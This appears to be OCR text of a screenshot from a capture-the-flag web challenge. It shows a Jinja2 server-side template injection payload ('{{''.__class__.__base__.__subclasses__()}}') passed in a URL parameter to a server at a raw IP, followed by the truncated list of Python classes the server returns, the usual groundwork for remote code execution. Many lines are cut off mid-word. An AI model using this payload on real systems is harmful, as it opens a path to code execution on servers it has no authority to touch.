 不安全 | 114.67.246.176:11357/?flag={{%27%27.__class__.__base__.__subclasses__()}}
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplemente
<class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'revers
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descrip
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class '
'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'modu
<class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <cla
'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.File
<class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>,
'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_itera
'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitte
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>, <class '_collections._deque_iterat
'_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.
<class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>,
'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject
'reprlib.Repr'>, <class 'collections._Link'>, <class 'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelp
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <clas
'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore
'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class
'_lzma.LZMADecompressor'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <clas
'_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomName
<class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class
'unpack_iterator'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.P
<class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixi
<class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <c